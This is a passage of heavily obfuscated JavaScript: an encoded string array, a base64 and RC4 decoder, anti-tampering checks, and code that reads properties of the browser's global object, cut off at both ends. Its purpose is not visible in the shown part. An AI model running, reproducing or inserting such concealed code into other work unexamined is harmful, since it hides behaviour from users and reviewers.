f\x63\x58\x78\x63\x71\x77\x72\x4c\x44\x69\x67\x72\x43\x71\x63\x4f\x52\x4c\x73\x4f\x7a\x77\x70\x49\x3d','\x62\x30\x50\x43\x71\x79\x7a\x43\x72\x41\x3d\x3d','\x49\x53\x30\x6b','\x4b\x45\x2f\x44\x74\x44\x6e\x44\x71\x4d\x4b\x6f\x4e\x47\x30\x30\x41\x73\x4f\x6c\x77\x34\x6a\x43\x74\x4d\x4b\x79\x77\x35\x72\x43\x74\x63\x4b\x48','\x77\x34\x49\x49\x77\x35\x67\x6e\x77\x36\x6b\x3d','\x77\x70\x62\x43\x6b\x63\x4f\x67\x62\x63\x4f\x6a\x77\x37\x37\x43\x70\x38\x4f\x78\x4d\x73\x4b\x79','\x77\x6f\x33\x44\x67\x73\x4f\x2b\x65\x69\x76\x44\x67\x77\x3d\x3d','\x77\x35\x51\x2f\x77\x37\x73\x3d','\x61\x73\x4b\x52\x77\x6f\x51\x3d','\x77\x35\x73\x49\x77\x37\x51\x3d','\x77\x35\x48\x44\x6e\x4d\x4b\x4b','\x77\x37\x45\x50\x77\x37\x77\x71\x4e\x41\x31\x36\x48\x73\x4f\x77\x77\x70\x73\x3d','\x77\x6f\x33\x44\x68\x63\x4b\x4a','\x77\x72\x64\x4e\x77\x37\x45\x75\x77\x6f\x6a\x43\x76\x77\x3d\x3d','\x55\x6c\x44\x43\x74\x67\x3d\x3d','\x77\x37\x78\x73\x77\x34\x6e\x44\x73\x73\x4b\x44\x77\x70\x30\x3d','\x77\x6f\x48\x44\x6d\x4d\x4f\x4f','\x77\x34\x4c\x43\x74\x43\x6b\x3d','\x77\x72\x4c\x43\x6e\x43\x49\x3d','\x77\x35\x37\x44\x6e\x38\x4b\x63\x77\x72\x49\x6f\x59\x73\x4b\x36\x77\x70\x76\x44\x75\x33\x38\x3d','\x77\x36\x67\x44\x77\x72\x66\x43\x6f\x6e\x50\x43\x68\x77\x3d\x3d','\x77\x6f\x77\x39\x54\x67\x3d\x3d','\x77\x70\x38\x79\x47\x73\x4b\x51\x43\x73\x4b\x59','\x77\x37\x4e\x76\x77\x35\x38\x3d','\x4e\x73\x4b\x49\x4b\x63\x4b\x55\x55\x78\x4d\x3d','\x77\x72\x33\x43\x76\x47\x73\x3d','\x47\x6a\x59\x45','\x77\x72\x54\x43\x68\x63\x4b\x4b','\x77\x36\x6f\x44\x77\x70\x30\x3d','\x77\x35\x49\x51\x77\x35\x55\x38\x77\x35\x77\x32','\x77\x36\x73\x39\x52\x41\x3d\x3d','\x77\x37\x51\x38\x77\x70\x52\x62\x77\x36\x55\x61','\x77\x70\x45\x65\x4f\x41\x3d\x3d','\x77\x70\x46\x52\x50\x67\x3d\x3d','\x77\x35\x77\x62\x77\x71\x41\x3d','\x4f\x73\x4f\x32\x77\x71\x38\x3d','\x47\x78\x4c\x43\x6b\x6b\x74\x31\x4e\x51\x3d\x3d','\x77\x71\x52\x7a\x48\x67\x3d\x3d','\x5a\x73\x4f\x36\x59\x73\x4f\x62\x61\x32\x76\x43\x69\x54\x64\x64\x77\x34\x4a\x33\x63\x63\x4f\x69\x77\x71\x41\x32\x77\x72\x63\x70\x77\x72\x59\x4c\x77\x6f\x77\x78\x77\x6f\x39\x4b\x77\x71\x5a\x47\x77\x36\x31\x2b\x77\x71\x77\x49\x77\x71\x6e\x43\x67\x78\x78\x53\x77\x71\x37\x43\x72\x4d\x4b\x4f\x77\x36\x66\x43\x6e\x38\x4f\x6b\x64\x6e\x35\x2b\x47\x78\x66\x44\x6b\x6e\x67\x45\x4a\x63\x4b\x47\x77\x37\x37\x43\x74\x73\x4f\x73\x77\x72\x34\x75\x4a\x77\x37\x43\x6b\x6e\x6a\x43\x68\x38\x4b\x75\x77\x36\x50\x44\x6e\x79\x76\x43\x68\x67\x3d\x3d','\x4a\x55\x6a\x43\x73\x67\x2f\x43\x69\x73\x4b\x4e','\x77\x71\x68\x61\x77\x72\x6f\x3d','\x61\x38\x4f\x2b\x77\x70\x6b\x3d','\x77\x6f\x7a\x44\x69\x38\x4f\x49\x77\x72\x78\x66\x63\x63\x4f\x75\x77\x6f\x4c\x43\x69\x48\x64\x45','\x45\x38\x4f\x4b\x4e\x7a\x50\x44\x69\x77\x3d\x3d','\x44\x78\x48\x43\x6e\x67\x3d\x3d','\x46\x7a\x54\x44\x70\x4d\x4b\x79\x47\x30\x77\x3d','\x77\x6f\x38\x76\x47\x63\x4b\x52\x50\x38\x4b\x65','\x77\x70\x7a\x43\x6c\x38\x4f\x6c\x65\x73\x4f\x59\x77\x35\x37\x43\x70\x51\x3d\x3d','\x45\x41\x34\x41\x77\x36\x30\x65\x77\x36\x41\x3d','\x77\x37\x77\x46\x77\x6f\x41\x3d','\x64\x56\x33\x43\x6f\x79\x44\x43\x6f\x4d\x4b\x62\x61\x67\x3d\x3d','\x46\x42\x2f\x43\x6e\x56\x35\x41\x4b\x51\x3d\x3d','\x77\x71\x42\x41\x77\x36\x4d\x6f','\x77\x6f\x4c\x44\x6e\x38\x4f\x4c\x45\x57\x6c\x71','\x77\x37\x30\x2f\x51\x4d\x4b\x63\x77\x37\x34\x3d','\x61\x31\x64\x39','\x4e\x73\x4f\x52\x77\x6f\x51\x4c\x41\x67\x34\x3d','\x4f\x6c\x33\x43\x73\x41\x48\x43\x69\x67\x3d\x3d','\x4d\x73\x4f\x66\x50\x42\x2f\x44\x68\x31\x45\x3d','\x77\x34\x6b\x49\x77\x6f\x59\x57\x77\x34\x30\x41\x77\x6f\x6c\x36\x4a\x6b\x6b\x65\x77\x71\x54\x43\x6f\x58\x77\x3d','\x55\x63\x4b\x50\x4a\x32\x50\x44\x67\x78\x41\x5a\x53\x6c\x50\x44\x6d\x4d\x4b\x70\x77\x70\x63\x34\x4e\x52\x66\x43\x70\x73\x4b\x57\x61\x38\x4f\x51\x77\x70\x4d\x4e\x77\x6f\x58\x44\x69\x53\x76\x43\x67\x4d\x4f\x69\x4e\x73\x4b\x4a\x77\x34\x63\x50\x77\x6f\x54\x44\x74\x77\x39\x62\x77\x35\x45\x47\x5a\x6a\x66\x43\x72\x73\x4f\x65\x62\x63\x4b\x73\x77\x37\x44\x43\x70\x77\x6a\x44\x6b\x4d\x4b\x68\x77\x35\x35\x53','\x77\x72\x4e\x4c\x4e\x6c\x34\x68','\x77\x70\x37\x44\x6e\x38\x4f\x73\x59\x41\x3d\x3d','\x63\x73\x4b\x30\x77\x70\x63\x3d','\x42\x63\x4b\x59\x59\x77\x3d\x3d','\x66\x63\x4f\x6b\x4d\x43\x73\x53\x45\x56\x6e\x43\x69\x63\x4b\x69\x45\x33\x45\x64\x46\x63\x4b\x6c\x77\x6f\x31\x78\x77\x70\x6e\x44\x6a\x69\x34\x4d\x77\x72\x7a\x44\x70\x56\x78\x7a\x77\x70\x4d\x34\x52\x63\x4b\x4f\x43\x78\x70\x79\x77\x71\x37\x44\x6b\x38\x4f\x2b\x59\x77\x64\x37\x42\x42\x62\x44\x6a\x67\x3d\x3d','\x77\x71\x4e\x4a\x77\x71\x49\x58\x47\x63\x4b\x73\x43\x73\x4b\x48\x77\x34\x2f\x44\x6a\x7a\x44\x43\x6e\x4d\x4f\x30\x77\x71\x55\x64\x4e\x77\x4d\x33\x77\x70\x55\x70\x56\x6a\x76\x44\x69\x38\x4f\x2b\x56\x63\x4b\x61\x59\x42\x2f\x43\x6a\x33\x30\x34\x77\x37\x66\x44\x72\x4d\x4b\x2f\x77\x72\x37\x44\x76\x73\x4f\x79\x62\x73\x4b\x4f\x77\x70\x41\x3d','\x4f\x63\x4f\x62\x77\x6f\x55\x48\x48\x77\x4d\x3d','\x58\x73\x4b\x46\x77\x6f\x51\x3d','\x58\x38\x4f\x59\x77\x6f\x34\x76\x77\x72\x76\x43\x6a\x73\x4f\x55\x77\x71\x6e\x44\x76\x78\x55\x3d','\x77\x71\x77\x63\x77\x72\x42\x2f\x4c\x38\x4b\x52\x54\x43\x42\x48\x49\x67\x3d\x3d','\x77\x71\x62\x44\x6d\x38\x4f\x58','\x77\x72\x63\x6f\x56\x6e\x31\x59\x47\x67\x3d\x3d','\x4b\x4d\x4f\x4e\x77\x72\x37\x44\x6a\x63\x4f\x38\x77\x70\x62\x43\x6a\x57\x51\x3d','\x49\x73\x4b\x6f\x77\x6f\x38\x3d','\x63\x73\x4b\x43\x77\x71\x51\x3d','\x59\x4d\x4b\x50\x77\x72\x55\x3d','\x77\x72\x55\x6a\x66\x67\x3d\x3d','\x45\x38\x4f\x55\x77\x71\x45\x3d','\x46\x38\x4b\x50\x77\x71\x34\x3d','\x77\x34\x4c\x43\x75\x6a\x44\x43\x71\x73\x4b\x4e\x45\x67\x3d\x3d','\x62\x30\x62\x43\x70\x54\x62\x43\x72\x4d\x4b\x6d','\x77\x71\x4a\x35\x77\x35\x4a\x69\x4a\x47\x4c\x44\x6b\x7a\x41\x3d','\x77\x35\x6e\x43\x69\x73\x4b\x38','\x77\x34\x35\x6c\x77\x35\x41\x3d','\x46\x6e\x4c\x43\x67\x78\x33\x43\x69\x73\x4b\x49\x77\x70\x48\x44\x6b\x51\x3d\x3d','\x77\x71\x67\x34\x57\x6d\x6c\x59\x41\x41\x3d\x3d','\x4a\x73\x4b\x34\x77\x72\x4d\x3d','\x56\x55\x33\x43\x70\x77\x3d\x3d','\x61\x73\x4f\x6b\x77\x71\x45\x3d','\x4a\x63\x4b\x50\x4f\x41\x3d\x3d','\x77\x72\x7a\x43\x67\x6a\x6b\x3d','\x55\x4d\x4f\x56\x77\x6f\x45\x36\x77\x6f\x7a\x43\x69\x51\x3d\x3d','\x77\x70\x42\x70\x48\x67\x3d\x3d','\x42\x53\x34\x59','\x77\x71\x2f\x44\x6d\x4d\x4f\x74\x61\x52\x4d\x3d','\x77\x71\x4d\x52\x77\x72\x39\x71\x47\x4d\x4b\x57','\x42\x73\x4b\x36\x77\x35\x64\x4c','\x63\x6a\x39\x70','\x77\x6f\x58\x44\x68\x63\x4b\x33','\x66\x73\x4f\x41\x77\x70\x38\x3d','\x77\x6f\x44\x44\x69\x4d\x4b\x73\x77\x70\x4a\x34\x77\x34\x30\x3d','\x47\x44\x6e\x44\x71\x38\x4b\x6e\x4c\x45\x73\x76\x63\x63\x4b\x71\x77\x34\x77\x3d','\x46\x53\x6e\x44\x6f\x67\x3d\x3d','\x77\x35\x54\x44\x67\x73\x4f\x58\x43\x51\x73\x5a\x45\x33\x2f\x44\x70\x73\x4b\x62\x50\x55\x63\x79\x77\x35\x66\x44\x73\x73\x4f\x6d\x77\x72\x5a\x62\x77\x37\x41\x66\x4b\x73\x4b\x44\x77\x37\x6a\x44\x6e\x69\x56\x6d\x57\x56\x76\x44\x67\x51\x58\x43\x74\x46\x44\x44\x6e\x53\x68\x69\x4d\x73\x4f\x6e\x77\x72\x2f\x43\x6f\x33\x6f\x3d','\x77\x35\x31\x30\x77\x35\x67\x3d','\x4f\x63\x4b\x5a\x65\x73\x4f\x38\x77\x71\x73\x32','\x77\x71\x73\x34\x53\x33\x49\x3d','\x77\x70\x6a\x43\x6d\x4d\x4f\x78','\x77\x36\x48\x43\x6d\x77\x63\x3d','\x77\x72\x35\x4b\x77\x37\x6b\x79','\x55\x55\x4e\x49','\x4e\x4d\x4f\x37\x77\x72\x63\x3d','\x77\x35\x66\x44\x6d\x4d\x4b\x55\x77\x71\x34\x3d','\x46\x63\x4f\x4b\x77\x72\x63\x3d','\x4d\x4d\x4f\x48\x77\x6f\x50\x44\x6e\x73\x4f\x36\x77\x70\x63\x3d','\x77\x70\x6f\x58\x77\x37\x70\x51','\x54\x6e\x70\x41','\x77\x36\x45\x42\x77\x37\x4d\x3d','\x77\x36\x7a\x43\x6c\x69\x6f\x3d','\x77\x71\x46\x6d\x77\x34\x49\x3d','\x77\x36\x67\x6e\x77\x70\x41\x3d','\x56\x73\x4f\x66\x77\x6f\x59\x7a','\x77\x36\x72\x43\x76\x69\x72\x43\x71\x41\x3d\x3d','\x77\x36\x78\x68\x77\x35\x7a\x44\x6c\x4d\x4b\x72\x77\x6f\x54\x44\x68\x51\x3d\x3d','\x55\x6a\x4d\x66','\x57\x38\x4f\x56\x77\x70\x73\x4a\x77\x70\x48\x43\x6a\x4d\x4f\x56','\x77\x37\x73\x62\x50\x30\x38\x6c\x44\x38\x4b\x47\x46\x63\x4f\x31\x4f\x77\x3d\x3d','\x77\x70\x72\x44\x6c\x63\x4f\x69\x4f\x30\x6c\x52\x47\x45\x72\x44\x6b\x48\x2f\x43\x67\x67\x3d\x3d','\x50\x38\x4f\x4e\x77\x6f\x4c\x44\x6b\x73\x4f\x6e\x77\x70\x6f\x3d','\x77\x70\x76\x43\x75\x44\x67\x3d','\x77\x34\x37\x44\x6b\x63\x4b\x76','\x55\x48\x31\x69','\x77\x37\x30\x48\x77\x6f\x51\x3d','\x77\x72\x55\x39\x77\x34\x74\x6b\x4e\x58\x6e\x43\x6d\x69\x49\x3d','\x77\x70\x46\x63\x77\x6f\x6f\x3d','\x77\x35\x73\x57\x77\x36\x6f\x3d','\x77\x6f\x5a\x54\x77\x37\x55\x3d','\x77\x37\x54\x44\x6c\x63\x4b\x65','\x77\x70\x48\x44\x74\x73\x4f\x62','\x43\x63\x4f\x61\x77\x72\x6b\x3d','\x77\x70\x46\x35\x77\x72\x45\x3d','\x4b\x44\x4d\x4f\x77\x37\x58\x44\x70\x79\x70\x73\x45\x47\x6e\x44\x71\x55\x77\x3d','\x77\x37\x4d\x78\x77\x70\x64\x63\x77\x34\x4d\x4a\x77\x6f\x39\x70','\x47\x78\x58\x43\x6e\x55\x70\x41\x4d\x38\x4f\x46\x77\x72\x77\x62\x77\x72\x2f\x44\x6a\x77\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4f\x39\x66\x51\x33\x44\x6b\x4d\x4b\x78\x77\x37\x51\x3d','\x77\x71\x49\x59\x77\x37\x73\x3d','\x77\x35\x42\x50\x77\x34\x63\x3d','\x64\x79\x6f\x7a','\x77\x34\x66\x43\x6a\x69\x6f\x3d','\x77\x34\x38\x4b\x77\x71\x4c\x43\x74\x51\x3d\x3d','\x77\x72\x6e\x43\x6b\x69\x48\x43\x68\x54\x52\x38\x4c\x67\x3d\x3d','\x65\x42\x6e\x43\x6f\x46\x48\x43\x67\x73\x4f\x55\x77\x35\x58\x44\x6a\x73\x4b\x66\x77\x36\x64\x2b\x65\x4d\x4b\x64\x4a\x6a\x52\x78\x77\x37\x6a\x44\x6f\x63\x4f\x54\x45\x63\x4b\x41\x77\x35\x66\x44\x6c\x6d\x64\x4a\x77\x36\x37\x44\x6b\x4d\x4b\x43\x53\x48\x55\x71\x77\x6f\x51\x49\x62\x77\x3d\x3d','\x77\x71\x33\x43\x68\x7a\x6e\x43\x75\x43\x6b\x3d','\x77\x70\x54\x43\x6f\x55\x6b\x3d','\x77\x70\x78\x64\x77\x6f\x45\x3d','\x77\x72\x68\x41\x77\x37\x34\x37\x77\x72\x33\x43\x6f\x77\x3d\x3d','\x66\x38\x4b\x2b\x4d\x4d\x4b\x43\x41\x67\x77\x3d','\x66\x73\x4b\x55\x77\x6f\x42\x42','\x57\x4d\x4f\x55\x77\x70\x77\x3d','\x45\x63\x4f\x66\x77\x6f\x6e\x43\x6f\x69\x6b\x54','\x43\x63\x4b\x74\x77\x35\x64\x57\x77\x72\x34\x4b','\x77\x70\x7a\x44\x71\x73\x4b\x48','\x77\x36\x49\x36\x77\x70\x46\x4d\x77\x34\x49\x48\x77\x6f\x52\x2b\x4d\x67\x3d\x3d','\x77\x6f\x2f\x43\x6b\x4d\x4b\x53\x56\x30\x68\x47'];(function(_0x32d156,_0x55718c){var _0xe68c32=function(_0x2518bc){while(--_0x2518bc){_0x32d156['\x70\x75\x73\x68'](_0x32d156['\x73\x68\x69\x66\x74']());}};var _0x3ba298=function(){var _0x1be800={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e9cb,_0xbc7503,_0x5edd45,_0x181dff){_0x181dff=_0x181dff||{};var _0x5d65be=_0xbc7503+'\x3d'+_0x5edd45;var _0x20e81e=0x0;for(var _0x20e81e=0x0,_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];_0x20e81e<_0x6ef822;_0x20e81e++){var _0x1d6b12=_0x57e9cb[_0x20e81e];_0x5d65be+='\x3b\x20'+_0x1d6b12;var _0x101d49=_0x57e9cb[_0x1d6b12];_0x57e9cb['\x70\x75\x73\x68'](_0x101d49);_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];if(_0x101d49!==!![]){_0x5d65be+='\x3d'+_0x101d49;}}_0x181dff['\x63\x6f\x6f\x6b\x69\x65']=_0x5d65be;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x563707,_0x2b9180){_0x563707=_0x563707||function(_0x3c10e4){return _0x3c10e4;};var _0x4ba6cf=_0x563707(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2b9180['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x19f6eb=function(_0x9b0613,_0x26f67e){_0x9b0613(++_0x26f67e);};_0x19f6eb(_0xe68c32,_0x55718c);return _0x4ba6cf?decodeURIComponent(_0x4ba6cf[0x1]):undefined;}};var _0x477c13=function(){var _0x28e636=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x28e636['\x74\x65\x73\x74'](_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x477c13;var _0x13d221='';var _0x16d97a=_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16d97a){_0x1be800['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16d97a){_0x13d221=_0x1be800['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3ba298();}(_0xa839,0x135));var _0x9a83=function(_0x32d156,_0x55718c){_0x32d156=_0x32d156-0x0;var _0xe68c32=_0xa839[_0x32d156];if(_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x313c2c=function(){return this;};var _0x3ba298=_0x313c2c();var _0x1be800='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3ba298['\x61\x74\x6f\x62']||(_0x3ba298['\x61\x74\x6f\x62']=function(_0x57e9cb){var _0xbc7503=String(_0x57e9cb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5edd45=0x0,_0x181dff,_0x5d65be,_0x1157a2=0x0,_0x20e81e='';_0x5d65be=_0xbc7503['\x63\x68\x61\x72\x41\x74'](_0x1157a2++);~_0x5d65be&&(_0x181dff=_0x5edd45%0x4?_0x181dff*0x40+_0x5d65be:_0x5d65be,_0x5edd45++%0x4)?_0x20e81e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x181dff>>(-0x2*_0x5edd45&0x6)):0x0){_0x5d65be=_0x1be800['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d65be);}return _0x20e81e;});}());var _0x6ef822=function(_0x1d6b12,_0x101d49){var _0x563707=[],_0x2b9180=0x0,_0x3c10e4,_0x4ba6cf='',_0x19f6eb='';_0x1d6b12=atob(_0x1d6b12);for(var _0x9b0613=0x0,_0x26f67e=_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x9b0613<_0x26f67e;_0x9b0613++){_0x19f6eb+='\x25'+('\x30\x30'+_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9b0613)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d6b12=decodeURIComponent(_0x19f6eb);for(var _0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x563707[_0x477c13]=_0x477c13;}for(_0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x2b9180=(_0x2b9180+_0x563707[_0x477c13]+_0x101d49['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x477c13%_0x101d49['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;}_0x477c13=0x0;_0x2b9180=0x0;for(var _0x28e636=0x0;_0x28e636<_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x28e636++){_0x477c13=(_0x477c13+0x1)%0x100;_0x2b9180=(_0x2b9180+_0x563707[_0x477c13])%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;_0x4ba6cf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28e636)^_0x563707[(_0x563707[_0x477c13]+_0x563707[_0x2b9180])%0x100]);}return _0x4ba6cf;};_0x9a83['\x72\x63\x34']=_0x6ef822;_0x9a83['\x64\x61\x74\x61']={};_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x13d221=_0x9a83['\x64\x61\x74\x61'][_0x32d156];if(_0x13d221===undefined){if(_0x9a83['\x6f\x6e\x63\x65']===undefined){var _0x16d97a=function(_0x2189ee){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2189ee;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5f02ff=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5f02ff['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x25b10a){if(!Boolean(~_0x25b10a)){return _0x25b10a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b96da){for(var _0x56e43b=0x0,_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56e43b<_0x2640b3;_0x56e43b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b96da(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16d97a(_0x9a83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9a83['\x6f\x6e\x63\x65']=!![];}_0xe68c32=_0x9a83['\x72\x63\x34'](_0xe68c32,_0x55718c);_0x9a83['\x64\x61\x74\x61'][_0x32d156]=_0xe68c32;}else{_0xe68c32=_0x13d221;}return _0xe68c32;};(function(){var _0x1b8c28=function(){var _0x32d156=!![];return function(_0x55718c,_0xe68c32){var _0x2518bc=_0x32d156?function(){if(_0xe68c32){var _0x8b180e=_0xe68c32['\x61\x70\x70\x6c\x79'](_0x55718c,arguments);_0xe68c32=null;return _0x8b180e;}}:function(){};_0x32d156=![];return _0x2518bc;};}();var _0x5d4097={'\x49\x62\x63':function _0x20e4ca(_0x53e435,_0x30faf5){return _0x53e435(_0x30faf5);},'\x42\x70\x70':function _0xb589dc(_0x51640c,_0x505c08){return _0x51640c<_0x505c08;},'\x6e\x78\x68':function _0x67da98(_0x465a58){return _0x465a58();},'\x4f\x44\x59':function _0x20aa75(_0x2df754,_0x58a673){return _0x2df754%_0x58a673;},'\x68\x59\x5a':function _0x2b2a34(_0x3a583c,_0x4de60c){return _0x3a583c%_0x4de60c;},'\x73\x66\x6e':function _0x1a23f8(_0xc6ff7d,_0x22b230){return _0xc6ff7d==_0x22b230;},'\x42\x49\x74':function _0x75e382(_0xfc888a,_0x1aa66a){return _0xfc888a%_0x1aa66a;},'\x75\x43\x52':function _0x18ce71(_0x1b5ba9,_0x561f27){return _0x1b5ba9|_0x561f27;},'\x63\x4c\x46':function _0x2aebbb(_0x536ecc,_0x1f8f96){return _0x536ecc/_0x1f8f96;},'\x68\x70\x50':function _0xe61b20(_0x58d7ed,_0x5abf53){return _0x58d7ed+_0x5abf53;},'\x4f\x6a\x59':function _0x4b087c(_0x1dbcd2,_0x38f108){return _0x1dbcd2+_0x38f108;},'\x45\x4f\x6d':function _0x29802e(_0x4ed3d8,_0x579337){return _0x4ed3d8+_0x579337;},'\x73\x66\x52':function _0x301287(_0x422faa,_0x7c45b7){return _0x422faa+_0x7c45b7;},'\x76\x6c\x52':function _0x44ed2f(_0x166e7b,_0xde44fc){return _0x166e7b+_0xde44fc;},'\x70\x64\x53':function _0x425422(_0x4d6fc1,_0x1e09cf){return _0x4d6fc1!==_0x1e09cf;},'\x49\x71\x77':function _0x26786d(_0x3cea84,_0x197996){return _0x3cea84+_0x197996;},'\x52\x76\x65':function _0x2f9b5d(_0x57c3d5,_0x96ba32){return _0x57c3d5/_0x96ba32;},'\x4f\x4b\x6f':function _0x3d9b7f(_0x15db40,_0x53beae){return _0x15db40(_0x53beae);},'\x6a\x73\x75':function _0x58e969(_0x2d45ec,_0x480974){return _0x2d45ec>_0x480974;},'\x69\x51\x74':function _0x259446(_0x4f864d,_0x15478a){return _0x4f864d-_0x15478a;},'\x4d\x64\x59':function _0x3f968b(_0x162dd8,_0x4ecea5){return _0x162dd8==_0x4ecea5;},'\x4a\x4a\x41':function _0x277f3d(_0x2c0195,_0x46f8f4){return _0x2c0195==_0x46f8f4;},'\x7a\x48\x63':function _0x57c22(_0x494da3,_0x5b4d4e){return _0x494da3!==_0x5b4d4e;},'\x6b\x50\x74':function _0x1c3bd1(_0x4cded7,_0x472e46){return _0x4cded7+_0x472e46;},'\x4d\x55\x4e':function _0x25e5d2(_0x10187c,_0x50f6cd){return _0x10187c+_0x50f6cd;},'\x78\x43\x6f':function _0x28867d(_0x1d11ed){return _0x1d11ed();},'\x53\x56\x52':function _0x213e6d(_0x295318,_0x320751){return _0x295318+_0x320751;},'\x76\x49\x58':function _0x4e52f0(_0x46d1e9,_0x458de3){return _0x46d1e9(_0x458de3);},'\x66\x78\x77':function _0x27b704(_0x2edd27,_0x445f24){return _0x2edd27(_0x445f24);},'\x54\x4c\x63':function _0x4c1bd7(_0x15a36a,_0xd0e40){return _0x15a36a(_0xd0e40);}};var _0x30c2a5=this[_0x9a83('0x0', '\x72\x6c\x33\x75')];var _0x26c525=_0x30c2a5[_0x9a83('0x1', '\x69\x52\x54\x6f')];var _0x2a8ca0='';var _0xd9a9f4='';if(typeof _0x30c2a5[_0x9a83('0x2', '\x48\x4c\x54\x7a')]!==_0x9a83('0x3', '\x72\x6c\x33\x75')){_0x2a8ca0=_0x30c2a5[_0x9a83('0x4', '\x69\x76\x55\x38')];_0xd9a9f4=_0x2a8ca0[_0x9a83('0x5', '\x75\x4d\x53\x48')];}var _0x5cc3c0=_0x30c2a5[_0x9a83('0x6', '\x69\x76\x55\x38')];var _0x1124b4=_0x30c2a5[_0x9a83('0x7', 